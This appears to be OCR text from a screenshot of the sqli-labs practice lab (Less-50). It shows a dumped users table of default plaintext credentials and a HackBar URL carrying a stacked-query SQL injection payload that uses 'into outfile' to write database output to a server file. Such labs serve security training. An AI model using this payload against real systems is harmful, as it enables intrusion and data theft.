 Welcome Dhakkan
ID USERNAME PASSWORD
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
14 admin4 admin4
2 Angelina I-kill-you
7 batman mob!le
12 dhakkan dumbo
1 Dumb Dumb
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-50/?sort=2;select 'Less-50',database() into outfile "C:\\phpStudy\\MySQL\\data\\dump.txt";